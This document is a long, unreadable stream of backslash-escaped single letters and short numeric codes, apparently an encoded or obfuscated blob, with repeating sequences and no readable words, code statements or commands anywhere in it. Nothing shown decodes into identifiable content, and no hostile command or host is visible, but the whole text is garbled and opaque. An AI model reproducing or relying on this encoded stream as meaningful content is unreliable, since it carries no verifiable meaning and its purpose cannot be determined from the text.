\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\